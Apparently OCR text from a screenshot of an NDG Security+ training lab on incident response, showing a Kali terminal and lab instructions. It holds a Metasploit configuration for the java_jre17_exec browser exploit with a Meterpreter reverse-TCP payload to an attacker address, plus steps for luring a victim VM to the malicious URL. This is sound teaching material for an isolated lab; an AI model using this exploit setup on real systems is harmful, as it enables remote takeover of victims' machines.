 NETLAB+
PROGRAMM
Logout Failed
[in-class] NDG S
DVWA Staging S
SQLMAP_DVWA
SQL INJECTION-
Foxy Proxy - Se
https://openlab.bayict.cabrillo.edu/lab.cgi
NDG
Home
Reservation
mtsac15
MyNETLAB > NSecurity_Plus_V3-Pod-01 > Reservation 74423 > Lab 18: Incident Response Procedures
Time Remaining
0 44
hrs. min.
Topology
Content
Status
DVL
Kali
pfSense
SecOnion
Ubuntu
Win16
Win12R2
Applications Places
Sat Nov 23, 1:35 PM
root
Computer
root@Kali-Attacker: ~
File Edit View Search Terminal Help
[*] Processing /root/.set/meta_config for ERB directives.
resource (/root/.set/meta_config)> use exploit/multi/browser/java_jre17_exec
resource (/root/.set/meta_config)> set PAYLOAD java/meterpreter/reverse_tcp
PAYLOAD => java/meterpreter/reverse_tcp
resource (/root/.set/meta_config)> set LHOST 203.0.113.2
LHOST => 203.0.113.2
resource (/root/.set/meta_config)> set LPORT 6666
LPORT => 6666
resource (/root/.set/meta_config)> set URIPATH /
URIPATH => /
resource (/root/.set/meta_config)> set SRVPORT 8080
SRVPORT => 8080
resource (/root/.set/meta_config)> set ExitOnSession false
ExitOnSession => false
resource (/root/.set/meta_config)> exploit -j
[*] Exploit running as background job.
msf exploit(java_jre17_exec) >
[*] Started reverse handler on 203.0.113.2:6666
[*] Using URL: http://0.0.0.0:8080/
[*]  Local IP: http://203.0.113.2:8080/
[*] Server started.
msf exploit(java_jre17_exec) >
root@Kali-Attacker: ~
NDG_Sec_Plus_Lab_18.p
file:///C:/Users/ciss29/AppData/Local/Temp/NDG_Sec_Plus_Lab_18.pdf
10 of 19
Contents
Fit to page
Page view
Read aloud
Add notes
Meterpreter
11) Download/Run your Own Executable Downloads an executable and runs it
set:payloads>1
17. Type 6666 to use as the reverse port number. Press Enter.
[*] Selecting Java Meterpreter as payload since it is exploit specific.
set:payloads> Port to use for the reverse [443]:6666
18. Allow 2-3 minutes to pass for the SET web server to start. Once the server starts,
notice the message that appears, press the Enter key to receive the prompt back.
[*] Exploit running as background job.
msf exploit(java_jre17_exec) >
[*] Started reverse handler on 203.0.113.2:6666
[*] Using URL: http://0.0.0.0:8080/
[*]  Local IP: http://203.0.113.2:8080/
[*] Server started.
msf exploit(java_jre17_exec) >
Notice the prompt is set to msf exploit(java_jre17_exec). The Local IP
presented is the malicious web URL we will want to send to the victim
to initiate. Take note of this URL.
1.2 Initiating Malicious URL
1. Launch the Ubuntu virtual machine to access the graphical login screen.
2. Log in as student with securepassword as the password.
student
8/28/2018 Copyright © 2018 Network Development Group, Inc. www.netdevgroup.com Page 10
Lab 18: Incident Response Procedures
NDG
3. Open the Firefox web browser by clicking on the Firefox icon located on the left
menu pane.
4. In the address bar, type the following: http://203.0.113.2:8080/ followed by
pressing Enter.
New Tab
http://203.0.113.2:8080
5. A message will appear asking to a Java applet. Click on Allow.
http://203.0.113.2:8080/
203.0.113.2:8080
Google
Type here to search
10:37 AM
11/23/2019